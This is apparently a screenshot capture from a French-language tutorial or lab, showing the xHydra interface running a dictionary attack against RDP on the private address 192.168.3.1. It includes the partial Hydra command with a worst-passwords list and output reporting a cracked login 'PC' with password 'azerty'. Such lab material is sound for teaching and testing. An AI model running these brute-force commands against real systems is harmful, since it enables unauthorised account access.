 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-29 1
[WARNING] the rdp module is experimental. Please test, report - and if possi
[DATA] max 4 tasks per 1 server, overall 4 tasks, 500 login tries (l:1/p:500), ~
[DATA] attacking rdp://192.168.3.1:3389/
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to r
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connect
[3389][rdp] host: 192.168.3.1 login: PC password: azerty
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-29 1
<finished>
Adresse IP Login Mot de passe
Start Stop Save Output Clear Output
hydra -s 3389 -l PC -P /home/sahara/Desktop/500-worst-passwords.txt ...